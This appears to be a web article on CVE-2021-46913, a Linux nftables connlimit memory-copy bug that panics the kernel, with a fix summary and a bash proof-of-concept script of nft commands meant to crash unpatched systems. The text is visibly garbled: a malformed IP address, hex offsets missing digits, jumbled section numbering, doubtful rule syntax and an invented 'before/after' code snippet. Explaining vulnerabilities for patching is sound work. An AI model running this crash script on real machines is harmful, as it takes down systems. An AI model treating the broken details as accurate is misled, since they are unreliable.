
A serious bug in the Linux kernel’s netfilter subsystem (specifically nftables sets with connlimit) could cause kernel panics. When the connlimit expression was used inside nftables set elements, a memory copying oversight caused memory corruption, leading the kernel’s garbage collector to crash. This problem was tracked as CVE-2021-46913.
1. What Exactly Was the Problem?
The netfilter nftables subsystem lets administrators use advanced firewall rules to match and filter network traffic. You can also use *expressions* (tiny rules) inside *set elements* for things like limits. One such expression is connlimit, which restricts the number of concurrent connections per IP.
Prior to the fix, when you attached a connlimit expression directly inside a set element, the kernel would use memcpy() to duplicate that expression’s internal data structure. This approach breaks objects that contain pointers to internal memory lists, like connlimit does. It results in two kernel objects pointing to the same memory! When the garbage collector goes to clean up, it gets confused, walks corrupted memory, and BOOM—kernel panic.
The crash trace looked something like this
[ 493.064656] Workqueue: events_power_efficient nft_rhash_gc [nf_tables]
[ 493.064685] RIP: 001:find_or_evict+x5a/x90 [nf_conncount]
[ ... snip ... ]
[ 493.064746] nft_rhash_gc+x106/x390 [nf_tables]
The crucial point: the kernel attempted to execute code using a garbage state, causing a system crash.
2. The Patch: How Was It Fixed?
Instead of blindly copying memory, the fix was to use the proper *expression duplication function—*nft_expr_clone()*.
This function knows how to safely clone expressions, including those with reference-counted pointers or custom cleanup logic.
The official commit:
netfilter: nftables: clone set element expression template
Snippet from the fix:
(*Before, simplified*)
memcpy(&new_expr, &old_expr, sizeof(struct expr));
(*After:*)
nft_expr_clone(&new_expr, &old_expr);
3. Exploitation: How Does This Actually Crash the Kernel?
Attackers *cannot* directly "run code" through this bug, but they can reliably crash unpatched systems if they can alter nftables rules (i.e. if they are root or have capabilities). They do this by:
Example PoC nftables Rule
#!/bin/bash
# This example will crash the kernel if unpatched!
nft add table inet testtable
nft 'add set inet testtable testset { type ipv4_addr; flags interval; }'
nft 'add rule inet testtable input ip saddr @testset counter'
nft 'add element inet testtable testset { 192..2.1 limit connlimit 2/second }'
# Trigger removal/GC
nft flush table inet testtable
nft delete table inet testtable
*Only try this in a test VM, and only on an unpatched kernel, as this WILL crash it.*
5. How to Patch or Test
Kernel versions affected:
Check your distribution for patches after mid-2021. All major distros (Debian, Ubuntu, Fedora, Red Hat, etc) shipped patched kernels quickly.
- Red Hat advisory
- Ubuntu security notice
Test if you’re vulnerable:
Try the PoC above in a test environment.
2. Check your kernel source for backported version of this patch.
Modern firewalls are powerful but also subtle: small mistakes can have huge consequences.
If unsure — update your kernel!
Check with uname -r and your distro’s security bulletins.
References
- CVE-2021-46913 on NVD
- Kernel commit (official patch)
- Red Hat Security Advisory
- nftables wiki
Timeline
Published on: 02/27/2024 07:15:07 UTC
Last modified on: 04/10/2024 13:45:03 UTC